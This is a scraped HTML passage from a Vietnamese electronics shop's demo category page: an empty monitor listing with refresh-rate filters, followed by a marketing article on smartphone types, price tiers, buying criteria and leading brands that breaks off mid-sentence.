					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C329">165HZ<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C330'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C330">240HZ<span></span></a>
					</div></div>	</div>				</div>
			</div>
			<div class="pcnc-right"><div class="product-cat-static-html bg-w" style="margin-top: 0px;  margin-bottom: 11px; padding: 9px;"><div class="product-cat-static-html-content nd">Khi khoa học kỹ thuật liên tục được cải tiến và công nghệ phát triển không ngừng thì đó cũng là lúc chiếc điện thoại di động trở nên quan trọng hơn bao giờ hết. Thật vậy, chúng ta có thể làm được rất nhiều việc: gọi điện, nhắn tin, gửi mail, soạn tài liệu (Word, Excel), chụp ảnh – quay video, xem phim hay chơi game với thiết bị có kích thước chỉ bằng một bàn tay.&nbsp;<div><br>
Chính vì vậy, thị trường di động luôn chứng kiến sự cạnh tranh vô cùng khốc liệt giữa các nhà sản xuất. Họ sẵn sàng đầu tư nghiên cứu để liên tục cho ra đời những chiếc điện thoại mới nhất chất lượng, từ giá rẻ, tầm trung, cận cao cấp cho đến cao cấp để đáp ứng tối đa nhu cầu của mọi đối tượng người dùng.</div></div></div>			<div class="product-cat-sort bg-w">
				<div class="count-pro">Tìm thấy <span>0</span> sản phẩm</div>
				<div class="product-cat-sort-r">
					<select id="sortby" name="sortby" onchange="ChangeSortBy(this)" class="sort-pro">
						<option value="" >Sắp xếp</option>
						<option value="uu_tien" selected>Mới nhất</option>
						<option value="gia_AZ" >Giá từ thấp đến cao</option>
						<option value="gia_ZA" >Giá từ cao đến thấp</option>
						<option value="ten_AZ" >Tên sản phẩm A-Z</option>
						<option value="ten_ZA" >Tên sản phẩm Z-A</option>
					</select>
					<div class="pro-list-grid hidden">
						<a href="javascript:;" onclick="setUserOption('product_display', 'grid', ' ')" class="img_group grid_style active"><i class="fa fa-th-large" aria-hidden="true"></i></a>
						<a href="javascript:;" onclick="setUserOption('product_display', 'list', ' ')" class="img_group list_style"><i class="fa fa-th-list" aria-hidden="true"></i></a>
					</div>
				</div>
			</div>
			<div class="producct-list-n producct-list-n-grid bg-w">
							</div>
			<div class="paging-n bg-w">
								</div><div class="product-cat-static-html bg-w block-introduction-pr" style="margin-top: 11px; padding: 9px;"><div class="product-cat-static-html-content nd"><h2 style="box-sizing: inherit; margin-top: 10px; margin-right: 0px; margin-left: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify; line-height: 18px;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Có mấy loại điện thoại di động?</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Xét về mục đích sử dụng, và thiết kế thì điện thoại di động sẽ được chia làm 4 loại chính:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại thông minh</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại thông minh hay là smartphone, những mẫu điện thoại này được trang bị nhiều tính năng tân tiến về các điện toán và khả năng kết nối. Ngoài tính năng nghe – gọi cơ bản thì loại điện thoại này còn nhiều tính năng hiện đại khác như đọc báo, chơi game, lướt web và lên mạng xã hội.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Những điện thoại thuộc phân khúc này thường sở hữu màn hình lớn, camera độ phân giải cao và trang bị nhiều tính năng sinh trắc học như mở khóa gương mặt, vân tay,..</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-1.jpg" alt="Điện thoại thông minh" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại phổ thông</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại phổ thông là những mẫu điện thoại tập trung vào các chức năng nghe – gọi là chính. Do đó mẫu điện thoại này sở hữu thiết kế vô cùng nhỏ gọn với hệ thống phím bấm lớn và viên pin sử dụng lâu ngày. Một số hiện thoại phổ thông ngày nay cũng được trang bị khả năng kết nối mạng, lên mạng xã hội.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại chơi game</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại chơi game là một điện thoại thông minh nhưng được thiết kế tối ưu hơn cho việc chơi game như tần số quét màn hình lớn, cấu hình máy khủng cùng hệ thống tản nhiệt được nâng cấp. Ngoài ra, điện thoại chơi game thường được hãng trang bị thêm các phụ kiện hỗ trợ quá trình chơi game hiệu quả hơn như tản nhiệt, tay cầm chơi game.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-3.jpg" alt="Điện thoại chơi game" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại chụp ảnh</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Tương tự điện thoại chơi game, điện thoại chụp ảnh là một điện thoại thông minh với phần camera được tối ưu. Hầu hết các điện thoại thông minh ngày nay đều được trang bị hệ thống camera chất lượng với khả năng chụp góc rộng, lấy nét quang học, chụp thiếu sáng,.. và chúng đều có thể là một chiếc điện thoại chụp ảnh chất lượng.</p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Tại sao nên mua điện thoại thông minh?</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;">-&nbsp; &nbsp;Được trang bị nhiều công nghệ hiện đại</span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;">.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Hỗ trợ tốt cho việc liên lạc, làm việc lẫn giải trí.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Không chỉ là thiết bị di động mà còn có thể đóng vai trò như một món đồ trang sức.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Dễ dàng kết nối với cộng đồng và thế giới.</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"></span><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit; color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><span style="box-sizing: inherit; font-style: inherit; font-weight: inherit;">-&nbsp; &nbsp;</span>Khả năng lưu giữ những khoảnh khắc đáng nhớ trong cuộc sống theo nhiều hình thức.</span></p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Phân loại điện thoại smartphone theo tầm giá</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Dựa vào giá bán, ta có thể chia điện thoại thông minh làm 4 loại chính như sau:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại giá rẻ</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;"></span><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Là những thiết bị được bán với mức giá bình dân, phù hợp với đối tượng người dùng có điều kiện tài chính hạn chế.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Cấu hình tuy không mạnh mẽ nhưng vẫn đáp ứng tốt những nhu cầu hàng ngày (RAM 2 – 3 GB, chip Qualcomm 4xx hoặc Mediatek 6xxx), có thể được phát hành với nhiều phiên bản màu sắc thời trang, kích thước nhỏ gọn mang lại trải nghiệm cầm nắm dễ chịu…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thương hiệu tiêu biểu</em>: Xiaomi Redmi Note 10 Pro hay&nbsp;điện thoại Realme 8&nbsp;vừa ra mắt.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-11.jpg" alt="Smartphone giá rẻ" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại tầm trung</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Bước nâng cấp so với dòng smartphone giá rẻ, có ngoại hình bắt mắt hơn và được nâng cấp về một số yếu tố.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Thiết kế kim loại sang trọng, màn hình lớn, viền mỏng có độ phân giải Full HD, tích hợp chip Snapdragon đời 6xx hoặc Helio P, RAM 3 – 4 GB cho hiệu suất giải trí tốt hơn. Ngoài ra, chúng còn sở hữu camera kép có khả năng chụp ảnh xóa phông, cảm biến vân tay, công nghệ mở khóa bằng gương mặt hay hỗ trợ cả AI (trí tuệ nhân tạo)...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Sản phẩm tiêu biểu</em>: Samsung Galaxy A52 hay&nbsp;Xiaomi Mi 11 Lite 5G&nbsp;đang được bán độc quyền tại CellphoneS.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-12.jpg" alt="Smartphone tầm trung" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại cận cao cấp</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Những sản phẩm nằm ở trên phân khúc tầm trung, được trang bị những thông số và công nghệ rất gần với nhóm cao cấp.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Thiết kế quyến rũ với kim loại + kính, sử dụng chip Snapdragon 6xx tiên tiến hơn dòng smartphone tầm trung, RAM từ 4 – 6 GB, màn hình Full HD tràn viền kích thước lớn, tích hợp tiêu chuẩn chống nước, được trang bị viên pin dung lượng lớn cùng công nghệ sạc nhanh, camera kép độ phân giải cao đi kèm nhiều tính năng hữu ích…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thương hiệu tiêu biểu</em>: Samsung Galaxy A…</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Điện thoại cao cấp</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Thông tin chung</em>: Những smartphone thuộc nhóm này đều có vẻ ngoài tuyệt đẹp, được trang bị phần cứng cực mạnh, phiên bản phần mềm mới nhất và nhiều công nghệ, tính năng hiện đại.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Đặc điểm</em>: Hoàn thiện tinh xảo từ chất liệu kim loại, kính và có thể là cả gốm, màn hình tràn cạnh độ phân giải 2K, màn hình cong về 2 cạnh bên, tích hợp chip Snapdragon đời mới nhất (8xx) hay Apple A-series, có khả năng chống nước, cảm biến nhận diện gương mặt 3D, camera kép hỗ trợ zoom quang học, tạo biểu tượng cảm xúc bằng chính gương mặt người dùng…</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><em style="box-sizing: inherit;">-&nbsp; Sản phẩm tiêu biểu: iPhone 14 Pro Max,&nbsp;Samsung Galaxy S22 Ultra,&nbsp;iPhone 13,&nbsp;Xiaomi 12T,...</em></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-13.jpg" alt="Smartphone cao cấp" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Các tiêu chí để lựa chọn điện thoại giá rẻ chất lượng</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Có rất nhiều yếu tố khác nhau để quyết định một mẫu smartphone có phải tốt nhất hay không. Hãy cùng điểm nhanh qua một số tiêu chí sau đây:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Thiết kế</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Thiết kế bên ngoài ảnh hưởng rất lớn đến quyết định chọn mua của người dùng. Vì ngày nay, các sản phẩm điện thoại không chỉ đơn thuần là một thiết bị liên lạc, giải trí mà nó còn đóng vai trò là một phụ kiện trang trí, thể hiện phần nào tính cách của người dùng. Đây cũng là một lý do khiến các mẫu smartphone ngày càng trở nên mỏng hơn, nhiều màu sắc hơn. Hay thiết kế pin rời kém sang đã biến mất, thay vào đó là pin liền nguyên khối sang trọng.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Màn hình</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Kích thước màn hình cũng sẽ ảnh hưởng đến tiêu chí chọn mua của người tiêu dùng. Bởi một số người dùng thiết thích bị nhỏ gọn nhưng số khác lại yêu thích các thiết bị màn hình lớn. Ngày nay các mẫu điện thoại mới ra mắt đang sở hữu kích thước màn hình ngày càng lớn do đa phần người dùng thích những chiếc điện thoại có màn hình càng lớn càng tốt.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-5.jpg" alt="Màn hình" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Hệ điều hành</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Sẽ có nhiều người dùng lựa chọn hệ điều hành đầu tiên trước khi chọn mua mẫu điện thoại nào đó. Hiện nay một số hệ điều hành có trên điện thoại di động phải kể đến như iOS, Android, BlackBerry OS hay Windows Phone. Mỗi hệ điều hành sẽ được xây dựng và phát triển trên các nền tảng khác nhau nên sẽ có những ưu và nhược điểm khác nhau.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành Android:</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Đây là hệ điều hành mở được Google phát triển trên nền tảng Linux và là hệ điều hành được sử dụng phổ biến nhất. Do được sử dụng phổ biến bởi nhiều thương hiệu nên các thiết bị chạy hệ điều hành Android cũng sở hữu mức giá khá đa dạng, từ điện thoại giá rẻ, tầm trung, cận cao cấp đến cao cấp bạn đều có thể tìm được sản phẩm chạy trên hệ điều hành này.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Ngoài ra, do là hệ điều hành mở nên người dùng có thể tùy biến giao diện một cách dễ dàng theo sở thích cá nhân. Nhưng đây cũng là một điểm yếu của hệ điều hành Android này khi độ an toàn, tính bảo mật chưa cao.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-6.jpg" alt="Hệ điều hành" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành iOS:</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">iOS là hệ điều hành với tính bảo mật cao do được phát triển trên một nền tảng đóng. Mỗi một phiên bản iOS đều được kiểm thử rất kỹ càng trước khi đưa ra thị trường. Nếu phát hiện lỗ hổng mới sẽ được update nhanh chóng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Nhược điểm của hệ điều hành là người dùng sẽ không được tùy biến giao diện, bàn phím theo phong cách của bản thân.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp;<span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">Hệ điều hành BlackBerry OS</span></p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Hệ điều hành BlackBerry OS có tính bảo mật cao dùng giao diện sử dụng bắt mắt. Tuy nhiên kho ứng dụng trên hệ điều hành này chưa thực sự phong phú.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Cấu hình</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Con chip CPU + GPU sẽ quyết định đến tốc độ đa nhiệm và hoạt động của máy. Dung lượng RAM càng lớn, khả năng đa nhiệm của máy càng mượt. Và hầu hết các sản phẩm điện thoại hiện nay đều được trang bị dung lượng ram từ 3GB trở nên. Với các dòng sản phẩm cao cấp, có thể lên đến 6-8GB RAM.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Bộ nhớ trong</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Bộ nhớ là không gian lưu trữ hình ảnh, ứng dụng. Do đó người dùng sẽ ưu tiên một thiết bị sở hữu dung lượng bộ nhớ lớn hoặc có hỗ trợ thẻ nhớ mở rộng. Ngày nay, hầu hết các thiết bị smartphone đều sở hữu dung lượng bộ nhớ trong lớn tủ 64GB.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Camera</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Nếu người dùng yêu thích quay phim, chụp ảnh hoặc sử dụng điện thoại phục vụ công việc tương tự thì camera là nhân tố rất quan trọng. Lúc này, ngoài thông số camera thì còn sẽ quan tâm nhiều tính năng khác như hỗ trợ chụp ảnh góc rộng, khả năng lấy nét,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-7.jpg" alt="Camera" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Dung lượng pin</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một điện thoại pin càng lớn, càng được người dùng yêu thích. Vì chỉ số dung lượng càng lớn (mAH) đồng nghĩa điện thoại có thể sử dụng càng lâu. Ngoài ra, người dùng sẽ còn quan tâm đến tính năng sạc nhanh của máy để lựa chọn sản phẩm khi mua.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Tính năng đặc biệt</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Ngoài những thông số trên thì quyết định tiêu dùng của điện thoại còn ảnh hưởng bởi một số tính năng đặc biệt của sản phẩm. Như một số điện thoại sẽ hỗ trợ vân tay mặt lưng, như số khác sẽ trang bị vân tay trong màn hình.</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Giá thành</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Giá bán là một trong những yếu tố quan trọng nhất để quyết định người dùng có chọn mua một sản phẩm nào đó hay không. Với mỗi người dùng sẽ có những phân khúc lựa chọn khác nhau:</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Học sinh, sinh viên: Đối tượng này đặc điểm là khả năng tài chính còn phụ thuộc gia đình do đó sản phẩm hướng tới đa số là điện thoại phân khúc giá rẻ 3-4 triệu đồng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Nhân viên văn phòng, công – nhân viên chức: Đây là nhóm người dùng đã có khả năng tự chủ tài chính nên tiêu chí chọn mua smartphone cũng cao hơn như thiết kế đẹp, camera chụp tốt,... và các sản phẩm chọn mua đa số thuộc phân khúc cận cao cấp: từ 8 – 10 triệu đồng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">-&nbsp; Tín đồ công nghệ: Đây là phân khúc người yêu công nghệ, thường mong muốn sở hữu một mẫu điện thoại mạnh nhất, tốt nhất.</p><h2 style="box-sizing: inherit; margin: 0px; padding: 0px; font-size: 21px; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54); font-weight: 700;">TOP 5 hãng điện thoại bán chạy nhất hiện nay</span></h2><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Thị trường smartphone khá nhộn nhịp với nhiều sản phẩm đến từ nhiều thương hiệu khác nhau. Nhưng bán chạy nhất trên thị trường là 5 thương hiệu smartphone sau:</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Apple</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại iPhone với hầu hết sản phẩm nằm trong phân khúc cao cấp, do đó sản phẩm điện thoại iPhone với hiệu năng mạnh. Năm 2020, Apple đứng thứ 3 thế giới (chiếm tới 14% thị phần) với hơn 36 triệu thiết bị bán ra.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật: iPhone 14 Pro Max, iPhone 14,&nbsp;iPhone 13,&nbsp;iPhone 12,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-8.jpg" alt="Apple" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Samsung</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Là mẫu điện thoại bán chạy thứ 2 thế giới trong năm 2020, Samsung chiếm tới 20% thị trường smartphone khi bán ra hơn 